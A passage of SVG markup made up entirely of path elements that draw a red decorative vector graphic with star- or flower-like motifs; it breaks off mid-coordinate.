<path d="M40.349 50.6362C40.2384 50.671 40.1114 50.8014 40.263 50.8854C40.4316 50.9776 40.699 50.9665 40.8666 50.967C41.4388 50.937 41.9931 50.8158 42.5527 50.7009C42.2509 50.6671 41.9496 50.6314 41.6478 50.6005C41.2234 50.5638 40.7652 50.5083 40.349 50.6362Z" fill="#C41C2B"/>
<path d="M44.2486 50.8491C44.2375 50.8496 44.2239 50.8481 44.2114 50.8481C44.2041 50.8491 44.2104 50.8501 44.2486 50.8491Z" fill="#C41C2B"/>
<path d="M46.4842 44.0719C46.4706 43.8846 46.4654 43.6354 46.3611 43.4713C46.2669 43.3245 46.1462 43.4626 46.1191 43.5736C46.0206 43.999 46.1085 44.451 46.1727 44.873C46.2254 45.1718 46.2819 45.4697 46.336 45.7677C46.4093 45.2153 46.4876 44.6677 46.4832 44.1091C46.4818 44.0893 46.4764 43.9647 46.4842 44.0719Z" fill="#C41C2B"/>
<path d="M50.5114 48.7521C50.4984 48.5638 50.493 48.3146 50.3883 48.15C50.2946 48.0037 50.1729 48.1413 50.1464 48.2533C50.0469 48.6772 50.1348 49.1306 50.2004 49.5522C50.2516 49.8505 50.3081 50.1489 50.3627 50.4473C50.437 49.895 50.5153 49.3465 50.5109 48.7878C50.5085 48.769 50.5032 48.6444 50.5114 48.7521Z" fill="#C41C2B"/>
<path d="M52.5815 50.5077C52.6944 50.4691 52.7968 50.3286 52.6413 50.2581C52.242 50.078 51.6698 50.2209 51.258 50.2851C50.9591 50.3358 50.6612 50.3938 50.3628 50.4474C50.9234 50.5212 51.5086 50.6212 52.058 50.5956C52.2343 50.5874 52.4134 50.5656 52.5815 50.5077Z" fill="#C41C2B"/>
<path d="M48.1582 50.3827C48.0486 50.4179 47.9206 50.5478 48.0727 50.6318C48.2422 50.7241 48.5087 50.7134 48.6768 50.7134C49.248 50.6825 49.8037 50.5623 50.3628 50.4474C50.0615 50.4136 49.7603 50.3779 49.4585 50.3474C49.0326 50.3112 48.5763 50.2562 48.1582 50.3827Z" fill="#C41C2B"/>
<path d="M50.5115 48.7521C50.5115 48.7641 50.511 48.7762 50.511 48.7883C50.5115 48.7955 50.5115 48.7907 50.5115 48.7521Z" fill="#C41C2B"/>
<path d="M48.5546 45.8285C48.7477 45.7619 48.7178 45.5968 48.5295 45.5514C48.1055 45.4529 47.6526 45.5408 47.2306 45.6055C46.9322 45.6571 46.6339 45.7141 46.3364 45.7677C46.8975 45.8435 47.4812 45.9265 48.0307 45.9169C48.2074 45.9034 48.3875 45.8865 48.5546 45.8285Z" fill="#C41C2B"/>
<path d="M46.2722 47.9724C46.3055 48.081 46.4359 48.2109 46.5199 48.0583C46.6121 47.8888 46.602 47.6242 46.6029 47.4543C46.572 46.8826 46.4508 46.3283 46.3364 45.7677C46.3031 46.07 46.2669 46.3708 46.236 46.6721C46.1993 47.0979 46.1442 47.5552 46.2722 47.9724Z" fill="#C41C2B"/>
<path d="M50.625 52.0925C50.625 52.1046 50.6274 52.1176 50.6274 52.1292C50.626 52.091 50.625 52.0848 50.625 52.0925Z" fill="#C41C2B"/>
<path d="M50.2777 52.5748C50.2975 52.6598 50.3733 52.8973 50.5109 52.7858C50.6582 52.666 50.6268 52.2943 50.6268 52.1296C50.6268 52.2378 50.6234 52.1132 50.6244 52.0929C50.5906 51.5362 50.4733 50.994 50.3622 50.4484C50.3294 50.7497 50.2922 51.05 50.2613 51.3522C50.2285 51.7578 50.185 52.1721 50.2777 52.5748Z" fill="#C41C2B"/>
<path d="M35.3981 44.6296C35.1166 45.0232 34.783 45.4133 34.4015 45.7938C34.3035 45.8923 34.1934 45.9917 34.0684 46.0946C34.3349 47.3442 35.0872 48.3504 35.3986 48.7246C35.7105 48.3499 36.4633 47.3413 36.7283 46.0951C36.5975 45.9869 36.4922 45.8923 36.3937 45.7938C36.0171 45.4181 35.683 45.0275 35.3981 44.6296Z" fill="#C41C2B"/>
<path d="M50.2656 39.723C50.2671 39.736 50.269 39.7505 50.2695 39.7645C50.2671 39.7264 50.2661 39.7177 50.2656 39.723Z" fill="#C41C2B"/>
<path d="M55.5314 41.5805C55.4208 41.6157 55.2933 41.7461 55.4445 41.8306C55.6154 41.9223 55.88 41.9122 56.0495 41.9122C56.6211 41.8813 57.1764 41.7606 57.735 41.6457C57.4342 41.6128 57.132 41.5761 56.8317 41.5452C56.4063 41.509 55.9485 41.453 55.5314 41.5805Z" fill="#C41C2B"/>
<path d="M50.2695 39.7645C50.271 39.7761 50.269 39.7891 50.269 39.8007C50.2695 39.8085 50.271 39.8027 50.2695 39.7645Z" fill="#C41C2B"/>
<path d="M50.2658 39.723C50.2532 39.5608 50.2363 39.3961 50.1822 39.2411C50.1431 39.1281 50.0036 39.0253 49.9336 39.1803C49.7515 39.5805 49.8954 40.1532 49.9587 40.5646C50.0103 40.863 50.0678 41.1614 50.1219 41.4598C50.1962 40.9074 50.274 40.3584 50.2691 39.8007C50.2682 39.7887 50.2658 39.7327 50.2658 39.723Z" fill="#C41C2B"/>
<path d="M57.6502 43.7727C57.6705 43.8581 57.7468 44.0952 57.8853 43.9832C58.0316 43.8635 58.0012 43.4926 58.0017 43.328C58.0012 43.4352 57.9973 43.3135 57.9978 43.2923C57.9655 42.7355 57.8477 42.1923 57.7351 41.6462C57.7028 41.9466 57.6685 42.2464 57.6352 42.5463C57.5913 42.9489 57.5589 43.3734 57.6502 43.7727Z" fill="#C41C2B"/>
<path d="M57.7965 39.4271C57.7294 39.2335 57.5642 39.2634 57.5188 39.4512C57.4203 39.8761 57.5068 40.3286 57.5734 40.7506C57.6251 41.0494 57.6816 41.3473 57.7356 41.6453C57.811 41.0852 57.9099 40.499 57.8848 39.9505C57.8766 39.7747 57.8549 39.5946 57.7965 39.4271Z" fill="#C41C2B"/>
<path d="M57.9985 43.2917C58 43.3037 58.0019 43.3153 58.0024 43.3274C58 43.2883 57.9985 43.283 57.9985 43.2917Z" fill="#C41C2B"/>
<path d="M59.4311 41.7939C59.42 41.7939 59.407 41.793 59.3959 41.793C59.3881 41.7939 59.3935 41.7944 59.4311 41.7939Z" fill="#C41C2B"/>
<path d="M59.4309 41.7939C59.6201 41.7813 59.8693 41.7756 60.0334 41.6703C60.1788 41.5771 60.0417 41.455 59.9296 41.4289C59.5057 41.3304 59.0523 41.4168 58.6303 41.483C58.3319 41.5346 58.0335 41.5911 57.7351 41.6452C58.2875 41.7186 58.837 41.7978 59.3956 41.7929C59.4149 41.791 59.5385 41.7867 59.4309 41.7939Z" fill="#C41C2B"/>
<path d="M50.0575 43.664C50.0909 43.7746 50.2222 43.9016 50.3062 43.7504C50.397 43.58 50.3873 43.3154 50.3883 43.1459C50.3564 42.5738 50.2362 42.019 50.1218 41.4603C50.0885 41.7611 50.0522 42.0624 50.0223 42.3642C49.9846 42.7901 49.9301 43.2473 50.0575 43.664Z" fill="#C41C2B"/>
<path d="M36.8852 41.6365L36.9494 41.6751C37.061 41.7408 37.1716 41.8103 37.2725 41.8963L37.5781 42.1367L37.9919 42.5404L38.3598 42.9754L37.9045 42.6374L37.4255 42.3492L37.3251 42.3028C37.454 42.4279 37.5853 42.5602 37.7065 42.6934C38.1213 43.1391 38.4911 43.619 38.7417 43.9918C38.9933 44.365 39.1381 44.6263 39.1381 44.6263C39.1381 44.6263 38.9358 44.4041 38.6094 44.1019C38.284 43.7987 37.8277 43.4259 37.3425 43.1039C37.2362 43.03 37.1291 42.9634 37.0224 42.8977C37.0914 43.0029 37.1614 43.1082 37.2391 43.2135C37.5733 43.6828 37.9542 44.1217 38.2613 44.4326C38.5689 44.7455 38.7929 44.9372 38.7929 44.9372C38.7929 44.9372 38.5298 44.803 38.1522 44.5649C37.7746 44.3283 37.2855 43.9773 36.8287 43.578C36.694 43.4621 36.5598 43.3366 36.4328 43.213L36.4811 43.3081L36.7785 43.7702L37.1237 44.2076L36.6805 43.8561L36.2681 43.4607L36.0195 43.1652C35.9311 43.0677 35.8592 42.9614 35.7892 42.8513L35.7307 42.7611C35.7066 42.8407 35.6786 42.9213 35.6462 43.0039C35.9152 43.6186 36.4038 44.3385 37.1213 45.0565C38.2806 46.2162 40.015 46.4736 40.6098 46.5282C40.5534 45.9343 40.2965 44.1989 39.1377 43.0401C38.4202 42.3226 37.6993 41.8345 37.0851 41.5646C37.0166 41.5916 36.9509 41.6148 36.8852 41.6365Z" fill="#C41C2B"/>
<path d="M35.4291 38.1601C35.7116 37.7656 36.0447 37.3745 36.4252 36.9955C36.5242 36.8975 36.6343 36.798 36.7588 36.6942C36.4928 35.4461 35.741 34.4394 35.4281 34.0642C35.1167 34.4399 34.364 35.449 34.0994 36.6942C34.2268 36.8 34.3345 36.8975 34.434 36.9955C34.8111 37.3741 35.1466 37.7652 35.4291 38.1601Z" fill="#C41C2B"/>
<path d="M32.179 41.4101C31.7806 41.1252 31.39 40.7911 31.0138 40.4149C30.9158 40.3169 30.8207 40.2112 30.713 40.0803C29.4668 40.3459 28.4582 41.0986 28.083 41.4096C28.4582 41.721 29.4668 42.4747 30.713 42.7403C30.8164 42.6147 30.9149 42.5056 31.0138 42.4066C31.3934 42.0266 31.784 41.692 32.179 41.4101Z" fill="#C41C2B"/>
<path d="M35.7549 39.8593C35.821 39.7468 35.8896 39.6372 35.9765 39.5372L36.2165 39.2306L36.6196 38.8168L37.0556 38.4489L36.7181 38.9037L36.4289 39.3832L36.3835 39.4826C36.5086 39.3537 36.6404 39.2229 36.7731 39.1007C37.2188 38.686 37.6988 38.3175 38.0715 38.0665C38.4462 37.8149 38.7055 37.6705 38.7055 37.6705C38.7055 37.6705 38.4848 37.8719 38.1821 38.1978C37.8793 38.5247 37.5066 38.981 37.1836 39.4648C37.1107 39.571 37.0435 39.6777 36.9788 39.7854C37.0841 39.7159 37.1884 39.6463 37.2936 39.5686C37.763 39.2349 38.2019 38.8535 38.5128 38.5464C38.8252 38.2398 39.0179 38.0158 39.0179 38.0158C39.0179 38.0158 38.8836 38.2784 38.6461 38.6555C38.4085 39.0341 38.057 39.5227 37.6582 39.979C37.5428 40.1137 37.4173 40.2484 37.2941 40.374L37.3878 40.3271L37.8499 40.0292L38.2868 39.6835L37.9363 40.1272L37.5399 40.5401L37.2444 40.7882C37.1478 40.8771 37.0402 40.9495 36.931 41.0181L36.8403 41.0765C36.9204 41.1021 37.0001 41.1296 37.0831 41.162C37.6978 40.893 38.4182 40.4044 39.1357 39.6869C40.294 38.529 40.5523 36.7932 40.6079 36.1989C40.0135 36.2539 38.2782 36.5127 37.1194 37.671C36.4023 38.3885 35.9132 39.1089 35.6443 39.7236C35.6708 39.7912 35.694 39.8568 35.7153 39.9225L35.7549 39.8593Z" fill="#C41C2B"/>
<path d="M51.8166 41.609C52.0058 41.595 52.2536 41.5906 52.4192 41.4849C52.5655 41.3912 52.4274 41.27 52.3154 41.243C51.8953 41.1459 51.4303 41.2227 51.0122 41.2985C50.7157 41.3521 50.4188 41.4067 50.1218 41.4603C50.6737 41.5337 51.2222 41.6128 51.7794 41.608C51.8002 41.6061 51.9252 41.6012 51.8166 41.609Z" fill="#C41C2B"/>
<path d="M34.6313 42.074C35.0736 42.5173 35.7944 42.5173 36.2367 42.074C36.6785 41.6322 36.678 40.9118 36.2357 40.4705C35.7935 40.0272 35.0745 40.0272 34.6322 40.4705C34.19 40.9113 34.189 41.6317 34.6313 42.074ZM35.0847 40.9215C35.2768 40.7283 35.5912 40.7288 35.7833 40.9215C35.9774 41.1156 35.9774 41.428 35.7833 41.6216C35.5912 41.8147 35.2768 41.8152 35.0837 41.6216C34.891 41.4285 34.8911 41.1151 35.0847 40.9215Z" fill="#C41C2B"/>
<path d="M51.8164 41.609C51.8053 41.6095 51.7923 41.608 51.7793 41.608C51.7735 41.609 51.7793 41.6095 51.8164 41.609Z" fill="#C41C2B"/>
<path d="M47.9181 41.3952C47.8081 41.4299 47.6801 41.5603 47.8307 41.6448C47.9992 41.737 48.2667 41.7259 48.4343 41.7264C49.0074 41.696 49.5622 41.5748 50.1218 41.4604C49.8201 41.4266 49.5188 41.3903 49.217 41.3604C48.7921 41.3237 48.3348 41.2682 47.9181 41.3952Z" fill="#C41C2B"/>
<path d="M38.6479 41.3797C39.0429 41.6626 39.4345 41.9967 39.8126 42.3743C39.9111 42.4733 40.009 42.5819 40.1138 42.7099C41.3605 42.4438 42.3677 41.6916 42.7434 41.3797C42.3677 41.0687 41.3605 40.315 40.1138 40.0494C40.01 40.1759 39.912 40.2831 39.8126 40.3836C39.4326 40.7645 39.0419 41.0987 38.6479 41.3797Z" fill="#C41C2B"/>
<path d="M52.1502 45.941C52.1381 45.941 52.1251 45.9439 52.1135 45.9449C52.1517 45.942 52.1579 45.941 52.1502 45.941Z" fill="#C41C2B"/>
<path d="M55.8748 49.25C55.7884 49.2693 55.5518 49.3451 55.6647 49.4837C55.784 49.6305 56.1553 49.5991 56.32 49.5991C56.2132 49.5991 56.3364 49.5952 56.3576 49.5962C56.9139 49.5633 57.4566 49.4455 58.0026 49.3345C57.7009 49.3011 57.3996 49.2649 57.0983 49.2345C56.6917 49.1997 56.277 49.1568 55.8748 49.25Z" fill="#C41C2B"/>
<path d="M57.9167 51.4617C57.9364 51.5467 58.0127 51.7838 58.1513 51.6718C58.2976 51.553 58.2672 51.1807 58.2672 51.0171C58.2672 51.1238 58.2638 51.0026 58.2638 50.9808C58.231 50.4241 58.1132 49.8809 58.0026 49.3353C57.9693 49.6366 57.9321 49.9374 57.9017 50.2397C57.8679 50.6443 57.8244 51.0591 57.9167 51.4617Z" fill="#C41C2B"/>
<path d="M63.5827 45.3867C63.5701 45.3872 63.5576 45.3857 63.5455 45.3857C63.5373 45.3867 63.5446 45.3872 63.5827 45.3867Z" fill="#C41C2B"/>
<path d="M53.9402 43.9411C53.9272 43.7793 53.9103 43.6147 53.8562 43.4606C53.8176 43.3476 53.6776 43.2453 53.6066 43.4007C53.426 43.8005 53.5699 44.3737 53.6331 44.7846C53.6853 45.083 53.7423 45.3809 53.7954 45.6797C53.8697 45.1274 53.9484 44.5779 53.9441 44.0202C53.9421 44.0072 53.9402 43.9502 53.9402 43.9411Z" fill="#C41C2B"/>
<path d="M56.0148 45.7398C56.1268 45.7011 56.2296 45.5611 56.0737 45.4901C55.6753 45.3095 55.1012 45.452 54.6904 45.5167C54.392 45.5679 54.0936 45.6253 53.7952 45.6794C54.3562 45.7542 54.9414 45.8518 55.4904 45.8276C55.6662 45.8199 55.8472 45.7972 56.0148 45.7398Z" fill="#C41C2B"/>
<path d="M58.2644 50.9805C58.2649 50.9926 58.2678 51.0047 58.2678 51.0167C58.2654 50.9771 58.2644 50.9718 58.2644 50.9805Z" fill="#C41C2B"/>
<path d="M62.031 43.5013C62.031 43.5148 62.0339 43.5288 62.0353 43.5428C62.0315 43.5042 62.031 43.4955 62.031 43.5013Z" fill="#C41C2B"/>
<path d="M54.0579 47.3244C54.0593 47.3365 54.0613 47.3495 54.0613 47.3611C54.0593 47.322 54.0579 47.3162 54.0579 47.3244Z" fill="#C41C2B"/>
<path d="M53.7108 47.8064C53.7311 47.8913 53.8064 48.1289 53.945 48.0169C54.0913 47.8971 54.0608 47.5263 54.0608 47.3617C54.0608 47.4693 54.0565 47.3457 54.0575 47.325C54.0242 46.7687 53.9078 46.226 53.7948 45.6804C53.762 45.9817 53.7262 46.2825 53.6949 46.5843C53.6615 46.9894 53.6181 47.4042 53.7108 47.8064Z" fill="#C41C2B"/>
<path d="M62.031 43.5013C62.0184 43.3386 62.0001 43.1739 61.946 43.0194C61.9083 42.906 61.7683 42.8036 61.6978 42.9591C61.5327 43.3217 61.6437 43.8571 61.7055 44.2318C61.7611 44.5684 61.8253 44.9035 61.8866 45.2385C61.9595 44.6862 62.0382 44.1377 62.0348 43.5795C62.0329 43.5665 62.03 43.5095 62.031 43.5013Z" fill="#C41C2B"/>
<path d="M59.6815 45.1732C59.5729 45.208 59.4445 45.3379 59.5966 45.4224C59.7665 45.5141 60.0316 45.504 60.2011 45.504C60.7723 45.4726 61.3266 45.3519 61.8867 45.2379C61.5844 45.2041 61.2836 45.1679 60.9823 45.1375C60.5569 45.1013 60.0982 45.0448 59.6815 45.1732Z" fill="#C41C2B"/>
<path d="M60.2208 49.3947C60.3343 49.3561 60.4362 49.2161 60.2812 49.1456C59.8814 48.964 59.3083 49.1074 58.8979 49.1721C58.599 49.2233 58.3006 49.2808 58.0027 49.3348C58.5633 49.4092 59.147 49.4927 59.697 49.4836C59.8737 49.47 60.0538 49.4531 60.2208 49.3947Z" fill="#C41C2B"/>
<path d="M61.8214 47.4417C61.8567 47.5518 61.9866 47.6803 62.0711 47.5286C62.1628 47.3592 62.1527 47.0931 62.1531 46.9241C62.1222 46.3529 62.002 45.7972 61.8871 45.2385C61.8533 45.5403 61.8176 45.8406 61.7857 46.1419C61.75 46.5683 61.6935 47.0246 61.8214 47.4417Z" fill="#C41C2B"/>
<path d="M56.3577 49.5966C56.3452 49.5975 56.3331 49.5995 56.3201 49.5995C56.3592 49.5975 56.365 49.597 56.3577 49.5966Z" fill="#C41C2B"/>
<path d="M78.4701 36.0496C78.0858 35.6044 66.658 39.7583 59.7007 38.6796C45.8621 36.5363 38.6731 32.1999 34.5163 31.0392C26.2342 28.7244 21.3125 42.1643 29.5039 48.8873C41.1008 58.4075 56.2156 55.5727 67.4097 48.3862C69.9654 46.7459 66.0153 47.5325 66.0153 47.5325C66.0153 47.5325 71.537 45.6972 72.1947 44.3839C72.4559 43.8634 71.9803 43.7567 71.3125 43.8175C70.0523 44.2569 68.7747 44.6437 67.4836 44.9903C66.8641 45.1574 66.2417 45.3182 65.6165 45.4645C66.7337 45.1053 67.8525 44.7199 68.9558 44.2941C69.5675 43.8296 72.2415 41.7712 73.4192 40.4038C71.7341 40.7452 70.0344 40.9895 68.3233 41.1638C67.6845 41.229 67.0442 41.2889 66.404 41.3323C69.2387 40.9021 72.1068 40.3276 74.7952 39.3073C76.9671 38.0408 78.8052 36.4388 78.4701 36.0496ZM55.5507 41.3024C56.2629 41.1508 57.0876 41.3526 57.7351 41.6457C57.3985 41.0175 57.1392 40.2117 57.2421 39.4903C57.2822 39.2016 57.526 38.8694 57.8505 39.0669C58.1252 39.2334 58.1098 39.6704 58.1117 39.9485C58.0822 40.5332 57.962 41.104 57.7356 41.6457C58.3637 41.3082 59.1705 41.0509 59.8914 41.1527C60.1802 41.1928 60.5109 41.4352 60.3149 41.7606C60.1488 42.0358 59.7113 42.0199 59.4332 42.0223C58.8495 41.9924 58.2778 41.8712 57.7356 41.6457C57.9982 42.1706 58.174 42.7316 58.2285 43.3139C58.2546 43.5901 58.2918 44.0276 58.0282 44.212C57.7172 44.4288 57.4536 44.115 57.3927 43.8301C57.2406 43.1179 57.4434 42.2956 57.736 41.6462C57.2122 41.9084 56.6468 42.0899 56.063 42.1392C55.7883 42.1624 55.3547 42.2015 55.1712 41.9393C54.9515 41.6279 55.2663 41.3633 55.5507 41.3024ZM47.9373 41.117C48.6485 40.9654 49.4723 41.1672 50.1217 41.4603C49.7847 40.8321 49.5254 40.0258 49.6282 39.3049C49.6688 39.0162 49.9107 38.6845 50.2361 38.8805C50.5108 39.0471 50.5041 39.4855 50.4973 39.7626C50.4828 40.3478 50.3472 40.9181 50.1217 41.4603C50.7489 41.1233 51.5567 40.8645 52.2771 40.9664C52.5658 41.0079 52.8985 41.2493 52.7005 41.5747C52.5339 41.849 52.0974 41.835 51.8188 41.8359C51.2346 41.807 50.6629 41.6863 50.1217 41.4603C50.3839 41.9847 50.5644 42.5496 50.6151 43.1329C50.6388 43.4081 50.6765 43.8407 50.4148 44.0251C50.0521 44.281 49.8059 43.8499 49.7619 43.5476C49.661 42.8514 49.8368 42.0933 50.1226 41.4608C49.5983 41.723 49.0319 41.9045 48.4486 41.9538C48.1729 41.9769 47.7398 42.0146 47.5568 41.7524C47.3381 41.441 47.6529 41.1774 47.9373 41.117ZM43.3059 41.3801L43.1611 41.5168C43.107 41.5685 41.8192 42.7765 40.0733 43.1029L39.9617 43.1242L39.8903 43.0344C39.7662 42.8789 39.6561 42.7533 39.5446 42.6418C39.111 42.2087 38.662 41.8364 38.2105 41.5371L37.9729 41.3797L38.2105 41.2218C38.66 40.9248 39.1086 40.5526 39.5446 40.1175C39.6566 40.0045 39.7667 39.8805 39.8898 39.725L39.9603 39.6356L40.0728 39.6574C41.8183 39.9843 43.106 41.1923 43.1606 41.2425L43.3059 41.3801ZM41.3055 43.9556C41.1471 44.115 40.8888 44.1145 40.7299 43.9556C40.5721 43.7963 40.5716 43.5389 40.7299 43.3801C40.8888 43.2212 41.1476 43.2212 41.3069 43.3801C41.4653 43.5384 41.4653 43.7968 41.3055 43.9556ZM41.3069 38.7728C41.4653 38.9317 41.4653 39.19 41.3055 39.3484C41.1471 39.5072 40.8888 39.5077 40.7299 39.3488C40.5716 39.19 40.5716 38.9317 40.7299 38.7723C40.8888 38.6135 41.1476 38.6135 41.3069 38.7728ZM37.4602 35.5021C37.6195 35.3437 37.8769 35.3432 38.0357 35.5016C38.1951 35.66 38.1951 35.9188 38.0357 36.0781C37.8769 36.2369 37.6185 36.2369 37.4597 36.0781C37.3004 35.9188 37.3008 35.6609 37.4602 35.5021ZM33.7046 36.7343C34.032 34.9898 35.2401 33.7006 35.2903 33.647L35.4274 33.5017L35.5655 33.6465C35.6157 33.7001 36.8238 34.9893 37.1516 36.7347L37.1719 36.8468L37.0826 36.9177C36.929 37.0404 36.804 37.15 36.69 37.2635C36.2564 37.6975 35.8837 38.1461 35.5853 38.5975L35.4269 38.8351L35.27 38.5975C34.9702 38.1456 34.5984 37.6966 34.1648 37.263C34.0542 37.1524 33.9296 37.0418 33.7722 36.9173L33.6829 36.8468L33.7046 36.7343ZM32.8519 35.5021C33.0118 35.3432 33.2691 35.3432 33.4289 35.5021C33.5878 35.6609 33.5873 35.9192 33.428 36.0786C33.2691 36.2374 33.0122 36.2369 32.8524 36.0781C32.6936 35.9188 32.6936 35.66 32.8519 35.5021ZM29.5817 38.7723C29.7405 38.614 29.9984 38.614 30.1582 38.7733C30.317 38.9326 30.317 39.19 30.1582 39.3488C29.9989 39.5082 29.7415 39.5077 29.5826 39.3488C29.4233 39.19 29.4228 38.9317 29.5817 38.7723ZM27.6643 41.5462L27.5209 41.4096L27.6657 41.273C27.7184 41.2218 29.0076 40.0142 30.7525 39.6873L30.8646 39.6666L30.9356 39.7559C31.0659 39.9186 31.1726 40.0393 31.2813 40.1479C31.7115 40.5786 32.161 40.9499 32.6163 41.2541L32.8529 41.411L32.6163 41.5685C32.1649 41.8669 31.7173 42.2391 31.2813 42.6737C31.1692 42.7862 31.0568 42.9141 30.9365 43.0653L30.8655 43.1555L30.754 43.1348C29.0076 42.806 27.7184 41.5979 27.6643 41.5462ZM29.5817 43.9556C29.4228 43.7963 29.4228 43.5394 29.5826 43.3801C29.7405 43.2217 29.9989 43.2207 30.1582 43.3796C30.317 43.5385 30.3161 43.7968 30.1582 43.9556C29.9984 44.115 29.7415 44.1145 29.5817 43.9556ZM29.882 46.9265L29.8868 46.7281C29.8897 46.6286 29.9665 44.2917 31.485 42.7736C32.1031 42.1546 32.7549 41.6766 33.3613 41.3647C32.7559 41.0518 32.1035 40.5738 31.4836 39.9553C29.9665 38.4368 29.8897 36.0989 29.8868 36.0008L29.882 35.8024L30.0804 35.8072C30.1789 35.8096 32.5159 35.8864 34.0344 37.4054C34.6534 38.0249 35.1314 38.6767 35.4438 39.2832C35.7567 38.6758 36.2342 38.0249 36.8532 37.4054C38.3722 35.8864 40.7092 35.8096 40.8077 35.8072L41.0066 35.8024L41.0013 36.0008C40.9984 36.0989 40.9216 38.4363 39.4031 39.9543C38.7846 40.5733 38.1332 41.0513 37.5249 41.3647C38.1327 41.6771 38.7841 42.1546 39.4031 42.7736C40.9207 44.2922 40.9974 46.6286 41.0013 46.7281L41.0066 46.9265L40.8077 46.9212C40.7092 46.9183 38.3713 46.8415 36.8532 45.324C36.2342 44.7055 35.7567 44.0532 35.4438 43.4457C35.1319 44.0532 34.6534 44.704 34.0344 45.323C32.5159 46.8416 30.1794 46.9188 30.0804 46.9207L29.882 46.9265ZM33.428 47.2264C33.2691 47.3852 33.0117 47.3852 32.8524 47.2264C32.6936 47.067 32.6936 46.8092 32.8524 46.6494C33.0113 46.4915 33.2691 46.4915 33.4289 46.6503C33.5873 46.8092 33.5873 47.0675 33.428 47.2264ZM37.1212 46.0555C36.7943 47.801 35.5858 49.0896 35.5351 49.1432L35.398 49.2881L35.2618 49.1432C35.2106 49.0896 34.0026 47.8009 33.6752 46.0545L33.653 45.9425L33.7437 45.872C33.8958 45.7508 34.0238 45.6388 34.1348 45.5273C34.5704 45.0913 34.9422 44.6427 35.241 44.1922L35.397 43.9542L35.5558 44.1922C35.8586 44.6475 36.2309 45.0971 36.6601 45.5273C36.7697 45.6369 36.8904 45.7431 37.0527 45.8735L37.142 45.9439L37.1212 46.0555ZM38.0357 47.2264C37.8769 47.3852 37.6195 47.3852 37.4602 47.2264C37.3013 47.0665 37.3013 46.8092 37.4602 46.6508C37.6195 46.4915 37.8769 46.4915 38.0357 46.6508C38.1951 46.8092 38.1951 47.067 38.0357 47.2264ZM45.132 50.8153C44.9664 51.0891 44.528 51.0833 44.2503 51.0765C43.6656 51.0625 43.0944 50.9269 42.5527 50.7009C42.8158 51.2248 42.9954 51.7897 43.0457 52.3734C43.0693 52.6487 43.107 53.0808 42.8458 53.2653C42.4836 53.5216 42.2364 53.0905 42.193 52.7882C42.0911 52.0924 42.2683 51.3344 42.5531 50.7014C42.0288 50.964 41.4639 51.1451 40.8811 51.1944C40.6049 51.2175 40.1723 51.2557 39.9874 50.994C39.7686 50.6825 40.083 50.4189 40.3683 50.3581C41.08 50.2055 41.9037 50.4083 42.5531 50.7014C42.2166 50.0732 41.9573 49.2673 42.0587 48.5465C42.0993 48.2577 42.3417 47.9255 42.6666 48.1216C42.9414 48.2881 42.9278 48.7256 42.9288 49.0032C42.8993 49.5884 42.7786 50.1596 42.5531 50.7014C43.1804 50.3639 43.9872 50.1051 44.7076 50.2079C44.9973 50.2475 45.329 50.4889 45.132 50.8153ZM46.6288 48.333C46.3174 48.5522 46.0542 48.2374 45.9934 47.9521C45.8413 47.2404 46.0426 46.4176 46.3362 45.7677C45.8123 46.0304 45.2459 46.2119 44.6632 46.2607C44.3884 46.2839 43.9553 46.3225 43.7714 46.0613C43.5512 45.7498 43.866 45.4862 44.1509 45.4249C44.8631 45.2733 45.6868 45.4751 46.3362 45.7677C45.9987 45.1405 45.7404 44.3337 45.8418 43.6138C45.8823 43.3245 46.1242 42.9919 46.4497 43.1894C46.7244 43.3554 46.7176 43.7939 46.7109 44.0705C46.6969 44.6557 46.5617 45.2269 46.3362 45.7677C46.9634 45.4317 47.7702 45.1729 48.4906 45.2747C48.7794 45.3158 49.1121 45.5572 48.9146 45.8826C48.7485 46.1574 48.3105 46.1414 48.0329 46.1438C47.4491 46.1144 46.8784 45.9937 46.3362 45.7677C46.5989 46.2935 46.779 46.858 46.8287 47.4412C46.8528 47.7169 46.891 48.1491 46.6288 48.333ZM52.9414 50.5623C52.7753 50.837 52.3374 50.8221 52.0603 50.8235C51.4755 50.7936 50.9048 50.6734 50.3626 50.4479C50.6248 50.9722 50.8005 51.5323 50.8546 52.1151C50.8787 52.3754 50.9116 52.7592 50.7112 52.9654C50.4596 53.2242 50.1313 53.0122 50.0439 52.7317C49.8199 52.0132 50.0623 51.1118 50.3626 50.4479C49.8387 50.7101 49.2723 50.8916 48.6891 50.9408C48.4134 50.964 47.9808 51.0027 47.7973 50.7405C47.579 50.43 47.8934 50.1659 48.1782 50.1051C48.8904 49.9539 49.7132 50.1558 50.3621 50.4484C50.0251 49.8211 49.7673 49.0129 49.8682 48.293C49.9097 48.0042 50.1516 47.6716 50.477 47.8686C50.7508 48.0356 50.7363 48.4731 50.7383 48.7512C50.7093 49.3354 50.5876 49.9066 50.3621 50.4484C50.9889 50.1113 51.7971 49.8535 52.5175 49.9554C52.8058 49.995 53.138 50.2364 52.9414 50.5623ZM54.1437 48.1964C53.8477 48.5001 53.5175 48.1718 53.4518 47.8627C53.3021 47.1506 53.502 46.3297 53.7946 45.6798C53.2698 45.942 52.7087 46.1028 52.1279 46.1719C51.8666 46.1888 51.4833 46.2293 51.2771 46.028C51.0197 45.7769 51.2317 45.4481 51.5113 45.3612C52.2312 45.1376 53.1312 45.3795 53.7946 45.6798C53.4581 45.0517 53.2003 44.2453 53.3017 43.5249C53.3417 43.2352 53.5836 42.9045 53.9091 43.1C54.1857 43.2656 54.1693 43.7036 54.1712 43.9822C54.1423 44.5664 54.0211 45.1386 53.7946 45.6798C54.4233 45.3418 55.2301 45.0855 55.95 45.1869C56.2397 45.2269 56.5719 45.4679 56.3749 45.7948C56.2083 46.069 55.7704 46.0536 55.4933 46.0555C54.9086 46.026 54.3369 45.9053 53.7951 45.6803C54.0578 46.2052 54.2185 46.7667 54.2886 47.3471C54.305 47.6073 54.3446 47.9907 54.1437 48.1964ZM60.5809 49.4484C60.4158 49.7236 59.9769 49.7087 59.6993 49.7106C59.1155 49.6811 58.5433 49.5604 58.0026 49.3349C58.2643 49.8598 58.425 50.4208 58.4946 51.0022C58.511 51.2639 58.5511 51.6463 58.3502 51.8529C58.0991 52.1098 57.7756 51.8974 57.6834 51.6178C57.4724 50.896 57.7018 49.9979 58.0026 49.3349C57.4763 49.5976 56.9171 49.7729 56.3343 49.8265C56.0736 49.8506 55.6902 49.8834 55.4841 49.6826C55.2267 49.432 55.4372 49.1032 55.7178 49.0163C56.4367 48.7932 57.3372 49.0336 58.0021 49.3344C57.6641 48.7072 57.4053 47.8985 57.5077 47.1795C57.5482 46.8903 57.7906 46.5581 58.1165 46.7546C58.3913 46.9222 